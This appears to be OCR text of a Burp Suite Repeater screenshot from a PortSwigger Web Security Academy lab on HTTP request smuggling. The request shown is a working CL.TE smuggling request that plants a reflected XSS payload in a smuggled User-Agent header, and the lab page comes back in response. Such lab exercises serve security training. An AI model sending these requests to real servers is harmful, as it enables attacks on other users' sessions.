 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: https://acff1f621f69c6a380660d4a004d00fc.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acff1f621f69c6a380660d4a004d00fc.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=mvNoejqFR9DVHzP7kcrNFEw9nHTc0vGB
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Transfer-Encoding: chunked
0
GET /post?postId=2 HTTP/1.1
User-Agent: a"/><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 4643
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>Exploiting HTTP request smuggling to deliver reflected XSS</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to deliver reflected XSS</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflecte
d-xss">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
? < + > Type a search term 0 matches
Done 4,787 bytes | 495 millis